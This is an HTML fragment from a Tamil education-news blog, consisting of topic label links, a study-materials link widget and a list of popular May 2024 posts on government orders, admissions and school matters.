<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%AE%E0%AE%95%E0%AE%AA%E0%AF%8D%E0%AE%AA%E0%AF%87%E0%AE%B1%E0%AF%81%20%E0%AE%B5%E0%AE%BF%E0%AE%9F%E0%AF%81%E0%AE%AA%E0%AF%8D%E0%AE%AA%E0%AF%81'>மகப&#3021;ப&#3015;ற&#3009; வ&#3007;ட&#3009;ப&#3021;ப&#3009;</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%AE%E0%AE%95%E0%AE%B3%E0%AE%BF%E0%AE%B0%E0%AF%8D%20%E0%AE%89%E0%AE%B0%E0%AE%BF%E0%AE%AE%E0%AF%88%E0%AE%A4%E0%AF%8D%20%E0%AE%A4%E0%AF%8A%E0%AE%95%E0%AF%88'>மகள&#3007;ர&#3021; உர&#3007;ம&#3016;த&#3021; த&#3018;க&#3016;</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%AE%E0%AE%95%E0%AE%BF%E0%AE%B4%E0%AF%8D%20%E0%AE%AE%E0%AF%81%E0%AE%B1%E0%AF%8D%E0%AE%B1%E0%AE%AE%E0%AF%8D'>மக&#3007;ழ&#3021; ம&#3009;ற&#3021;றம&#3021;</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%AE%E0%AE%A4%20%E0%AE%B5%E0%AE%BF%E0%AE%9F%E0%AF%81%E0%AE%AA%E0%AF%8D%E0%AE%AA%E0%AF%81'>மத வ&#3007;ட&#3009;ப&#3021;ப&#3009;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%AE%E0%AE%A4%20%E0%AE%B5%E0%AE%BF%E0%AE%9F%E0%AF%81%E0%AE%AE%E0%AF%81%E0%AE%B1%E0%AF%88'>மத வ&#3007;ட&#3009;ம&#3009;ற&#3016;</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%AE%E0%AE%B0%E0%AF%81%E0%AE%A4%E0%AF%8D%E0%AE%A4%E0%AF%81%E0%AE%B5%E0%AE%AE%E0%AF%8D'>மர&#3009;த&#3021;த&#3009;வம&#3021;</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%AE%E0%AE%A9%E0%AF%8D%E0%AE%B1%E0%AE%99%E0%AF%8D%E0%AE%95%E0%AE%B3%E0%AF%8D'>மன&#3021;றங&#3021;கள&#3021;</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%AE%E0%AE%BE%E0%AE%A3%E0%AE%B5%E0%AE%B0%E0%AF%8D%20%E0%AE%AE%E0%AE%A9%E0%AF%8D%E0%AE%B1%E0%AE%AE%E0%AF%8D'>ம&#3006;ணவர&#3021; மன&#3021;றம&#3021;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%AE%E0%AE%BE%E0%AE%A9%E0%AE%BF%E0%AE%AF%E0%AE%95%E0%AF%8D%20%E0%AE%95%E0%AF%8B%E0%AE%B0%E0%AE%BF%E0%AE%95%E0%AF%8D%E0%AE%95%E0%AF%88'>ம&#3006;ன&#3007;யக&#3021; க&#3019;ர&#3007;க&#3021;க&#3016;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%AE%E0%AF%81%E0%AE%95%E0%AF%8D%E0%AE%95%E0%AE%BF%E0%AE%AF%20%E0%AE%85%E0%AE%B1%E0%AE%BF%E0%AE%B5%E0%AE%BF%E0%AE%AA%E0%AF%8D%E0%AE%AA%E0%AF%81'>ம&#3009;க&#3021;க&#3007;ய அற&#3007;வ&#3007;ப&#3021;ப&#3009;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%AE%E0%AF%81%E0%AE%95%E0%AF%8D%E0%AE%95%E0%AE%BF%E0%AE%AF%20%E0%AE%A4%E0%AE%BF%E0%AE%A9%E0%AE%99%E0%AF%8D%E0%AE%95%E0%AE%B3%E0%AF%8D'>ம&#3009;க&#3021;க&#3007;ய த&#3007;னங&#3021;கள&#3021;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%AE%E0%AF%81%E0%AE%A4%E0%AF%8D%E0%AE%A4%E0%AE%BF%E0%AE%B0%E0%AF%88%E0%AE%95%E0%AE%B3%E0%AF%8D'>ம&#3009;த&#3021;த&#3007;ர&#3016;கள&#3021;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%AE%E0%AF%81%E0%AE%A9%E0%AF%8D%E0%AE%AA%E0%AE%A3%E0%AE%AE%E0%AF%8D'>ம&#3009;ன&#3021;பணம&#3021;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%AE%E0%AF%81%E0%AE%A9%E0%AF%8D%E0%AE%A9%E0%AF%81%E0%AE%B0%E0%AE%BF%E0%AE%AE%E0%AF%88%20%E0%AE%AA%E0%AE%9F%E0%AF%8D%E0%AE%9F%E0%AE%BF%E0%AE%AF%E0%AE%B2%E0%AF%8D'>ம&#3009;ன&#3021;ன&#3009;ர&#3007;ம&#3016; பட&#3021;ட&#3007;யல&#3021;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%AE%E0%AF%8A%E0%AE%B4%E0%AE%BF%E0%AE%A4%E0%AF%8D%20%E0%AE%A4%E0%AF%87%E0%AE%B0%E0%AF%8D%E0%AE%B5%E0%AF%81'>ம&#3018;ழ&#3007;த&#3021; த&#3015;ர&#3021;வ&#3009;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%AF%E0%AF%8B%E0%AE%95%E0%AE%BE'>ய&#3019;க&#3006;</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%AF%E0%AF%8B%E0%AE%95%E0%AE%BE%E0%AE%9A%E0%AE%A9%E0%AE%AE%E0%AF%8D'>ய&#3019;க&#3006;சனம&#3021;</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%B0%E0%AE%BE%E0%AE%9A%E0%AE%BF%20%E0%AE%AA%E0%AE%B2%E0%AE%A9%E0%AF%8D%E0%AE%95%E0%AE%B3%E0%AF%8D'>ர&#3006;ச&#3007; பலன&#3021;கள&#3021;</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%B5%E0%AE%99%E0%AF%8D%E0%AE%95%E0%AE%BF%E0%AE%9A%E0%AF%8D%20%E0%AE%9A%E0%AF%86%E0%AE%AF%E0%AF%8D%E0%AE%A4%E0%AE%BF%E0%AE%95%E0%AE%B3%E0%AF%8D'>வங&#3021;க&#3007;ச&#3021; ச&#3014;ய&#3021;த&#3007;கள&#3021;</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%B5%E0%AE%B0%E0%AE%B2%E0%AE%BE%E0%AE%B1%E0%AF%8D%E0%AE%B1%E0%AE%BF%E0%AE%B2%E0%AF%8D%20%E0%AE%87%E0%AE%A9%E0%AF%8D%E0%AE%B1%E0%AF%81'>வரல&#3006;ற&#3021;ற&#3007;ல&#3021; இன&#3021;ற&#3009;</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%B5%E0%AE%B0%E0%AE%B2%E0%AE%BE%E0%AE%B1%E0%AF%8D%E0%AE%B1%E0%AF%81%E0%AE%A4%E0%AF%8D%20%E0%AE%A4%E0%AE%95%E0%AE%B5%E0%AE%B2%E0%AF%8D%E0%AE%95%E0%AE%B3%E0%AF%8D'>வரல&#3006;ற&#3021;ற&#3009;த&#3021; தகவல&#3021;கள&#3021;</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%B5%E0%AE%BE%E0%AE%9A%E0%AE%BF%E0%AE%AA%E0%AF%8D%E0%AE%AA%E0%AF%81%20%E0%AE%87%E0%AE%AF%E0%AE%95%E0%AF%8D%E0%AE%95%E0%AE%AE%E0%AF%8D'>வ&#3006;ச&#3007;ப&#3021;ப&#3009; இயக&#3021;கம&#3021;</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%B5%E0%AE%BE%E0%AE%B4%E0%AF%8D%E0%AE%95%E0%AF%8D%E0%AE%95%E0%AF%88%20%E0%AE%B5%E0%AE%B0%E0%AE%B2%E0%AE%BE%E0%AE%B1%E0%AF%81'>வ&#3006;ழ&#3021;க&#3021;க&#3016; வரல&#3006;ற&#3009;</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%B5%E0%AE%BE%E0%AE%B4%E0%AF%8D%E0%AE%A4%E0%AF%8D%E0%AE%A4%E0%AF%81%E0%AE%A4%E0%AF%8D%20%E0%AE%9A%E0%AF%86%E0%AE%AF%E0%AF%8D%E0%AE%A4%E0%AE%BF'>வ&#3006;ழ&#3021;த&#3021;த&#3009;த&#3021; ச&#3014;ய&#3021;த&#3007;</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%B5%E0%AE%BE%E0%AE%A9%E0%AE%B5%E0%AE%BF%E0%AE%B2%E0%AF%8D%20%E0%AE%AE%E0%AE%A9%E0%AF%8D%E0%AE%B1%E0%AE%AE%E0%AF%8D'>வ&#3006;னவ&#3007;ல&#3021; மன&#3021;றம&#3021;</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%B5%E0%AE%BE%E0%AE%B8%E0%AF%8D%E0%AE%A4%E0%AF%81%20%E0%AE%9A%E0%AE%BE%E0%AE%B8%E0%AF%8D%E0%AE%A4%E0%AE%BF%E0%AE%B0%E0%AE%AE%E0%AF%8D'>வ&#3006;ஸ&#3021;த&#3009; ச&#3006;ஸ&#3021;த&#3007;ரம&#3021;</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%B5%E0%AE%BF%E0%AE%A3%E0%AF%8D%E0%AE%A3%E0%AE%AA%E0%AF%8D%E0%AE%AA%E0%AE%BF%E0%AE%95%E0%AF%8D%E0%AE%95'>வ&#3007;ண&#3021;ணப&#3021;ப&#3007;க&#3021;க</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%B5%E0%AE%BF%E0%AE%B0%E0%AF%81%E0%AE%A4%E0%AF%81%E0%AE%95%E0%AE%B3%E0%AF%8D'>வ&#3007;ர&#3009;த&#3009;கள&#3021;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%B5%E0%AE%BF%E0%AE%B4%E0%AE%BF%E0%AE%AA%E0%AF%8D%E0%AE%AA%E0%AF%81%E0%AE%A3%E0%AE%B0%E0%AF%8D%E0%AE%B5%E0%AF%81'>வ&#3007;ழ&#3007;ப&#3021;ப&#3009;ணர&#3021;வ&#3009;</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%B5%E0%AF%87%E0%AE%B2%E0%AF%88%E0%AE%B5%E0%AE%BE%E0%AE%AF%E0%AF%8D%E0%AE%AA%E0%AF%8D%E0%AE%AA%E0%AF%81%E0%AE%9A%E0%AF%8D%E0%AE%9A%E0%AF%86%E0%AE%AF%E0%AF%8D%E0%AE%A4%E0%AE%BF%E0%AE%95%E0%AE%B3%E0%AF%8D'>வ&#3015;ல&#3016;வ&#3006;ய&#3021;ப&#3021;ப&#3009;ச&#3021;ச&#3014;ய&#3021;த&#3007;கள&#3021;</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%9C%E0%AE%BE%E0%AE%95%E0%AF%8D%E0%AE%9F%E0%AF%8B%20%E0%AE%9C%E0%AE%BF%E0%AE%AF%E0%AF%8B'>ஜ&#3006;க&#3021;ட&#3019; ஜ&#3007;ய&#3019;</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thamizhkadal.com/search/label/%E0%AE%9C%E0%AF%8B%E0%AE%A4%E0%AE%BF%E0%AE%9F%E0%AE%AE%E0%AF%8D'>ஜ&#3019;த&#3007;டம&#3021;</a>
</span>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>IMPORTANT LINKS</h2>
<div class='widget-content'>
<li style="list-style-type: none; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;"><a href="https://e-learn.tnschools.gov.in/e-learning" style="border-bottom: 1px solid rgb(202, 202, 202); border-right: 1px solid rgb(202, 202, 202); box-shadow: rgba(114, 114, 114, 0.6) 7px 0px 10px inset; display: block; margin: 0px; outline: 0px; padding: 10px 15px; text-decoration-line: none; text-shadow: rgb(207, 207, 207) 0px -1px 1px; transition: all 0.2s ease-in-out 0s;"><span style="text-transform: uppercase;">&#11093;&nbsp;</span>E - LEARN. TNSCHOOLS.GOV.IN</a></li><div class="clear" style="clear: both; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;"></div><span class="widget-item-control" style="float: right; height: 20px; margin: -20px 0px 0px; outline: 0px; padding: 0px; position: relative; transition: all 0.2s ease 0s; z-index: 10;"><br /></span><div class="clear" style="clear: both; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;"></div><a href="https://www.thamizhkadal.com/2020/06/1-12_83.html" style="border-bottom: 1px solid rgb(202, 202, 202); border-right: 1px solid rgb(202, 202, 202); box-shadow: rgba(114, 114, 114, 0.6) 7px 0px 10px inset; color: #274e13; display: block; margin: 0px; outline: 0px; padding: 10px 15px; text-decoration-line: none; text-shadow: rgb(207, 207, 207) 0px -1px 1px; transition: all 0.2s ease-in-out 0s;">&#11093; E Books ( all std )</a><li style="list-style-type: none; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;"><a href="https://www.thamizhkadal.com/search/label/G.Os" style="border-bottom: 1px solid rgb(202, 202, 202); border-right: 1px solid rgb(202, 202, 202); box-shadow: rgba(114, 114, 114, 0.6) 7px 0px 10px inset; color: #274e13; display: block; margin: 0px; outline: 0px; padding: 10px 15px; text-decoration-line: none; text-shadow: rgb(207, 207, 207) 0px -1px 1px; text-transform: uppercase; transition: all 0.2s ease-in-out 0s;">&#11093; GOVERNMENT ORDERS</a></li><li style="list-style-type: none; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;"><a href="https://www.thamizhkadal.com/search/label/Forms" style="border-bottom: 1px solid rgb(202, 202, 202); border-right: 1px solid rgb(202, 202, 202); box-shadow: rgba(114, 114, 114, 0.6) 7px 0px 10px inset; color: #274e13; display: block; margin: 0px; outline: 0px; padding: 10px 15px; text-decoration-line: none; text-shadow: rgb(207, 207, 207) 0px -1px 1px; text-transform: uppercase; transition: all 0.2s ease-in-out 0s;">&#11093; IMPORTANT FORMS</a></li><li style="list-style-type: none; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;"><a href="https://www.thamizhkadal.com/search/label/TNPSC" style="border-bottom: 1px solid rgb(202, 202, 202); border-right: 1px solid rgb(202, 202, 202); box-shadow: rgba(114, 114, 114, 0.6) 7px 0px 10px inset; color: #274e13; display: block; margin: 0px; outline: 0px; padding: 10px 15px; text-decoration-line: none; text-shadow: rgb(207, 207, 207) 0px -1px 1px; text-transform: uppercase; transition: all 0.2s ease-in-out 0s;">&#11093; TNPSC STUDY MATERIALS</a></li><li style="list-style-type: none; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;"><a href="https://www.thamizhkadal.com/search/label/TET" style="border-bottom: 1px solid rgb(202, 202, 202); border-right: 1px solid rgb(202, 202, 202); box-shadow: rgba(114, 114, 114, 0.6) 7px 0px 10px inset; color: #274e13; display: block; margin: 0px; outline: 0px; padding: 10px 15px; text-decoration-line: none; text-shadow: rgb(207, 207, 207) 0px -1px 1px; text-transform: uppercase; transition: all 0.2s ease-in-out 0s;">&#11093; TET STUDY MATERIALS</a></li><li style="list-style-type: none; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;"><a href="https://www.thamizhkadal.com/search/label/TRB" style="border-bottom: 1px solid rgb(202, 202, 202); border-right: 1px solid rgb(202, 202, 202); box-shadow: rgba(114, 114, 114, 0.6) 7px 0px 10px inset; color: #274e13; display: block; margin: 0px; outline: 0px; padding: 10px 15px; text-decoration-line: none; text-shadow: rgb(207, 207, 207) 0px -1px 1px; text-transform: uppercase; transition: all 0.2s ease-in-out 0s;">&#11093; TRB STUDY MATERIALS</a></li><li style="list-style-type: none; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;"><a href="https://www.thamizhkadal.com/search/label/1-5" style="border-bottom: 1px solid rgb(202, 202, 202); border-right: 1px solid rgb(202, 202, 202); box-shadow: rgba(114, 114, 114, 0.6) 7px 0px 10px inset; color: #274e13; display: block; margin: 0px; outline: 0px; padding: 10px 15px; text-decoration-line: none; text-shadow: rgb(207, 207, 207) 0px -1px 1px; text-transform: uppercase; transition: all 0.2s ease-in-out 0s;">&#11093; PRIMARY (1- 5 ) STUDY MATERIALS</a></li><li style="list-style-type: none; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;"><a href="https://www.thamizhkadal.com/search/label/6-9%20%E0%AE%B5%E0%AE%95%E0%AF%81%E0%AE%AA%E0%AF%8D%E0%AE%AA%E0%AF%81%E0%AE%95%E0%AE%B3%E0%AF%8D" style="border-bottom: 1px solid rgb(202, 202, 202); border-right: 1px solid rgb(202, 202, 202); box-shadow: rgba(114, 114, 114, 0.6) 7px 0px 10px inset; color: #274e13; display: block; margin: 0px; outline: 0px; padding: 10px 15px; text-decoration-line: none; text-shadow: rgb(207, 207, 207) 0px -1px 1px; text-transform: uppercase; transition: all 0.2s ease-in-out 0s;">&#11093; UPPER PRIMARY ( 6 - 9) STUDY MATERIALS</a></li><li style="list-style-type: none; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;"><a href="https://www.thamizhkadal.com/search/label/10%20%E0%AE%B5%E0%AE%95%E0%AF%81%E0%AE%AA%E0%AF%8D%E0%AE%AA%E0%AF%81" style="border-bottom: 1px solid rgb(202, 202, 202); border-right: 1px solid rgb(202, 202, 202); box-shadow: rgba(114, 114, 114, 0.6) 7px 0px 10px inset; color: #274e13; display: block; margin: 0px; outline: 0px; padding: 10px 15px; text-decoration-line: none; text-shadow: rgb(207, 207, 207) 0px -1px 1px; text-transform: uppercase; transition: all 0.2s ease-in-out 0s;">&#11093; 10 STD STUDY MATERIALS</a></li><li style="list-style-type: none; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;"><a href="https://www.thamizhkadal.com/search/label/11%E0%AE%B5%E0%AE%95%E0%AF%81%E0%AE%AA%E0%AF%8D%E0%AE%AA%E0%AF%81" style="border-bottom: 1px solid rgb(202, 202, 202); border-right: 1px solid rgb(202, 202, 202); box-shadow: rgba(114, 114, 114, 0.6) 7px 0px 10px inset; color: #274e13; display: block; margin: 0px; outline: 0px; padding: 10px 15px; text-decoration-line: none; text-shadow: rgb(207, 207, 207) 0px -1px 1px; text-transform: uppercase; transition: all 0.2s ease-in-out 0s;">&#11093; 11 STD STUDY MATERIALS</a></li><li style="list-style-type: none; margin: 0px; outline: 0px; padding: 0px; transition: all 0.2s ease 0s;"><a href="https://www.thamizhkadal.com/search/label/12%20%E0%AE%B5%E0%AE%95%E0%AF%81%E0%AE%AA%E0%AF%8D%E0%AE%AA%E0%AF%81" style="border-bottom: 1px solid rgb(202, 202, 202); border-right: 1px solid rgb(202, 202, 202); box-shadow: rgba(114, 114, 114, 0.6) 7px 0px 10px inset; color: #274e13; display: block; margin: 0px; outline: 0px; padding: 10px 15px; text-decoration-line: none; text-shadow: rgb(207, 207, 207) 0px -1px 1px; text-transform: uppercase; transition: all 0.2s ease-in-out 0s;">&#11093; 12 STD STUDY MATERIALS</a></li>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div id='lower'>
<div id='lower-wrapper'>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='lowerbar1' name='Footer Widget (1)'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Feed</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-title'><a href='https://www.thamizhkadal.com/2024/05/blog-post_97.html'>ஊத&#3007;யத&#3021;த&#3016; உயர&#3021;த&#3021;த&#3007;யத&#3009; தம&#3007;ழக அரச&#3009;. வ&#3014;ள&#3007;ய&#3006;ன ச&#3010;ப&#3021;பர&#3021; அற&#3007;வ&#3007;ப&#3021;ப&#3009;.!!!</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-title'><a href='https://www.thamizhkadal.com/2024/05/blog-post_732.html'>ப&#3006;த&#3006;ம&#3021; ப&#3007;ச&#3007;ன&#3007;ன&#3021; மர&#3009;த&#3021;த&#3009;வ க&#3009;ணங&#3021;கள&#3021;!</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-title'><a href='https://www.thamizhkadal.com/2024/05/blog-post_94.html'>த&#3018;ல&#3016;த&#3010;ர கல&#3021;வ&#3007; பட&#3007;ப&#3021;ப&#3009;கள&#3009;க&#3021;க&#3009; இண&#3016;யவழ&#3007; ச&#3015;ர&#3021;க&#3021;க&#3016; : இக&#3021;ன&#3019; பல&#3021;கல&#3016;க&#3021;கழகம&#3021; அற&#3007;வ&#3007;ப&#3021;ப&#3009;</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.thamizhkadal.com/2024/05/blog-post_53.html' target='_blank'>
<img alt='கல்வித் துறை முன்னேற்றத்தில் தமிழ்நாடு இந்தியாவில் தலை சிறந்து விளங்குகிறது - தமிழ்நாடு அரசின் செய்தி வெளியீடு!' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjW-YNB0EJM0NIZV-e3hBgy_rpdkYB5rxYPUddLm-Zz4idyTP1tWPlXe794pPjrMaWBxukoCOSya3LF9A0T5HZANmdgoKhj_PSw3xfs4TR9fy5AVICuyUaCzeC2z0vsRh_u5Qh1M_BdCcLphf_HDHu850iCfEbeqPywbmP0LCo7NKnz85mAmXRSovSJUkui/s72-c/IMG_20240521_131555.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.thamizhkadal.com/2024/05/blog-post_53.html'>கல&#3021;வ&#3007;த&#3021; த&#3009;ற&#3016; ம&#3009;ன&#3021;ன&#3015;ற&#3021;றத&#3021;த&#3007;ல&#3021; தம&#3007;ழ&#3021;ந&#3006;ட&#3009; இந&#3021;த&#3007;ய&#3006;வ&#3007;ல&#3021; தல&#3016; ச&#3007;றந&#3021;த&#3009; வ&#3007;ளங&#3021;க&#3009;க&#3007;றத&#3009; - தம&#3007;ழ&#3021;ந&#3006;ட&#3009; அரச&#3007;ன&#3021; ச&#3014;ய&#3021;த&#3007; வ&#3014;ள&#3007;ய&#3008;ட&#3009;!</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-title'><a href='https://www.thamizhkadal.com/2024/05/1_21.html'>ஜ&#3010;ன&#3021; 1 ம&#3009;தல&#3021; ல&#3016;ச&#3014;ன&#3021;ஸ&#3021; இல&#3021;ல&#3006;மல&#3021; வண&#3021;ட&#3007; ஓட&#3021;ட&#3009;பவர&#3021;கள&#3009;க&#3021;க&#3009; அபர&#3006;தம&#3021; வ&#3007;த&#3007;க&#3021;கப&#3021;பட&#3009;ம&#3021;</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.thamizhkadal.com/2024/05/blog-post_222.html' target='_blank'>
<img alt='டென்மார்க்கில் பள்ளிக்கல்வித்துறை அமைச்சர் அன்பில் மகேஷ் - ஏன்?' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgFi9hf6qfscvtadyEE1BJlMilzZWBbwajVO65-MacdYivOrG0RKER-JDc9HZcNHfdkqE4YDA4YZZkILIVv9-2xT0do1lOZ16plBUIGQDNN3z-0AgsGl_ffdOU3it42-pE1riI1LOaaB7Pt5362b853-SOxmu9BrX8sdPSFj_tzxCfsw8FREf-kCRISh_zQ/s72-c/IMG_20240524_182722.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.thamizhkadal.com/2024/05/blog-post_222.html'>ட&#3014;ன&#3021;ம&#3006;ர&#3021;க&#3021;க&#3007;ல&#3021; பள&#3021;ள&#3007;க&#3021;கல&#3021;வ&#3007;த&#3021;த&#3009;ற&#3016; அம&#3016;ச&#3021;சர&#3021; அன&#3021;ப&#3007;ல&#3021; மக&#3015;ஷ&#3021; - ஏன&#3021;?</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.thamizhkadal.com/2024/05/blog-post_42.html' target='_blank'>
<img alt='தமிழ்நாடு அரசு கலை மற்றும் அறிவியல் கல்லூரிகளில் இளநிலை பட்டப் படிப்பிற்கு இணையவழி விண்ணப்பிக்க காலநீட்டிப்பு!' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiM1NliNadi0Xt9veWyWLfP3mMcMOYXyidrmY42g7vcfHybBVXekt32MZGp2aIwmVnqCXTf65gXg_L80ZEKcKBn5mj2_wV9VE7bNrat_ffvK0ZpHZa3XQgsmdGK_J6s-I0nDHYjJF6GuA3NuKAyic5xJzuRkH4E2RgHoCmh5TAiKOMY7fTUdOjInrRoz4k7/s72-c/IMG_20240521_070317.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.thamizhkadal.com/2024/05/blog-post_42.html'>தம&#3007;ழ&#3021;ந&#3006;ட&#3009; அரச&#3009; கல&#3016; மற&#3021;ற&#3009;ம&#3021; அற&#3007;வ&#3007;யல&#3021; கல&#3021;ல&#3010;ர&#3007;கள&#3007;ல&#3021; இளந&#3007;ல&#3016; பட&#3021;டப&#3021; பட&#3007;ப&#3021;ப&#3007;ற&#3021;க&#3009; இண&#3016;யவழ&#3007; வ&#3007;ண&#3021;ணப&#3021;ப&#3007;க&#3021;க க&#3006;லந&#3008;ட&#3021;ட&#3007;ப&#3021;ப&#3009;!</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-title'><a href='https://www.thamizhkadal.com/2024/05/blog-post_95.html'>தம&#3007;ழக ப&#3006;ல&#3007;ட&#3014;க&#3021;ன&#3007;க&#3021; கல&#3021;ல&#3010;ர&#3007;கள&#3007;ல&#3021; ப&#3009;த&#3007;ய ப&#3006;டத&#3021;த&#3007;ட&#3021;டம&#3021; அமல&#3021;: வல&#3016;தளத&#3021;த&#3007;ல&#3021; வர&#3016;வ&#3009; ப&#3006;டத&#3021;த&#3007;ட&#3021;டம&#3021; வ&#3014;ள&#3007;ய&#3008;ட&#3009;</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-title'><a href='https://www.thamizhkadal.com/2024/05/5_19.html'>வ&#3006;ரத&#3021;த&#3007;ற&#3021;க&#3009; 5 ந&#3006;ட&#3021;கள&#3021; மட&#3021;ட&#3009;ம&#3015; வங&#3021;க&#3007; வ&#3015;ல&#3016; ந&#3006;ட&#3021;கள&#3021;</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-title'><a href='https://www.thamizhkadal.com/2024/05/6_26.html'>ஜ&#3010;ன&#3021; 6ஆம&#3021; த&#3015;த&#3007; பள&#3021;ள&#3007;கள&#3021; த&#3007;றப&#3021;பதற&#3021;க&#3009; ம&#3009;ன&#3021;ப&#3006;க இத&#3009; கட&#3021;ட&#3006;யம&#3021;.. தல&#3016;ம&#3016; ஆச&#3007;ர&#3007;யர&#3021;கள&#3009;க&#3021;க&#3009; பறந&#3021;த ச&#3009;ற&#3021;றற&#3007;க&#3021;க&#3016;</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='lowerbar2' name='Footer Widget (2)'><div class='widget HTML' data-version='1' id='HTML86'>
<h2 class='title'>Recent Story</h2>
<div class='widget-content'>
<span class="recentposts" data-no="10"></span>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='lowerbar3' name='Footer Widget (3)'><div class='widget HTML' data-version='1' id='HTML2'>
